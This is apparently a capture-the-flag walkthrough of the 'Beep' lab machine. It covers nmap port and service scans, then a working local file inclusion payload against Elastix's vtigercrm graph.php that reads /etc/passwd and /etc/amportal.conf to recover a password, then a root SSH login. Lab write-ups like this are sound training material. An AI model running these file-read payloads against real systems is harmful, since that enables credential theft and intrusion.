Beep
Beep has a very large list of running services, which can make it a bit challenging to find the correct entry method. This machine can be overwhelming for some as there are many potential attack vectors. Luckily, there are several methods available for gaining access.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.7 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.10.7 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There were 19 open ports:
- 22/tcp
- 25/tcp
- 80/tcp
- 110/tcp
- 111/tcp
- 111/udp
- 123/udp
- 143/tcp
- 443/tcp
- 792/tcp
- 993/tcp
- 995/tcp
- 3306/tcp
- 4190/tcp
- 4445/tcp
- 4559/tcp
- 5038/tcp
- 10000/tcp
- 10000/udp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.7 -p 22,25,80,110,111,143,443,792,993,995,3306,4190,4445,4559,5038,10000 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
sudo nmap -sU 10.10.10.7 -p 111,123,10000 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_udp_ports.txt --version-all -n -Pn -A
There are a lot of services that does not provide relevant information, but the ones that do are:
- 22/tcp OpenSSH 4.3 (protocol 2.0)
- 443/tcp Apache httpd 2.2.3 ((CentOS))
- 5038/tcp Asterisk Call Manager 1.1
- 10000/tcp MiniServ 1.570 (Webmin httpd)
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.7 -p 22,25,80,110,111,143,443,792,993,995,3306,4190,4445,4559,5038,10000 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
sudo nmap -sU 10.10.10.7 -p 111,123,10000 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
This scan didn’t return any relevant information.
Foothold
This machine didn’t feel like an easy machine for me due to the overwhelming amount of open ports, some problems with SSL and being the first time I meet Elastix and FreePBX.
We will focus on the website located on port 443, however it will give us a TLS error due to a very old version of it, to overcome this problem, we have to type about:config in our Firefox URL bar and set to true this element, if it doesn’t exist, create it:
security.tls.version.enable-deprecated
Once this is done we can access the website to find an Elastix login page:

Searching for Elastix on searchsploit returns an LFI vulnerability:
searchsploit Elastix
We can check this vulnerability by running:
curl -k 'https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../etc/passwd%00&module=Accounts&action'

The first I though after seeing this was log poisoning, however it didn’t work, so I searched for sensitive files and found Asterisk’s configuration file /etc/amportal.conf, so let’s print it and omit comments:
curl -k 'https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../etc/amportal.conf%00&module=Accounts&action' | grep -v '^#'


Great!! We have a password, we can try it with the users we enumerated printing the /etc/passwd file, it will give us some algorithms errors, so I will solve them with a few parameters, luckily for us, it was root’s password:
ssh root@10.10.10.7 -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=ssh-rsa